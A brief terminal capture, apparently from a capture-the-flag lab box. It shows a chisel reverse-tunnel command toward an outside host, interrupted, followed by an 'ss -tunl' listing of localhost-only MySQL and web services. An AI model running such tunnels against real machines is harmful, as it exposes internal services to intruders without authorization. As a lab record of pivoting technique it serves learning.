 kitty@kitty:/tmp/tmp.zmc5whrtfC$ ./chisel client 10.9.115.196:9999 R:127.0.0.1^C
kitty@kitty:/tmp/tmp.zmc5whrtfC$ ss -tunl
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 10.10.240.163%eth0:68 0.0.0.0:*
tcp LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*
tcp LISTEN 0 151 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 511 127.0.0.1:8080 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
kitty@kitty:/tmp/tmp.zmc5whrtfC$